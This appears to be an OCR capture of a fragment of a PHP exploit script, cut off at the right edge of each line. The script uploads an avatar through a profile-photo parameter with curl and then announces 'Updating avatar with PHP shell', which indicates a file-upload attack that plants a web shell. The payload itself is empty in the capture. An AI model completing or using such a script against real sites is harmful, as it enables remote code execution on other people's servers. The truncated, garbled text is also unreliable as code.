
print “[-] Uploading new avatar…\n”;
$params = [“profilePhotoFile” => new CURLF
curl_setopt($ch, CURLOPT_URL, “{$url}?rout
curl_setopt($ch, CURLOPT_POSTFIELDS, $p
curl_setopt($ch, CURLOPT_HEADER, false);
if (($path = (json_decode(curl_exec($ch)))->
if (preg_match(‘/image\.php\?/’, $path)) die(
print “[-] Updating avatar with PHP shell…\
$php_code = ‘
‘;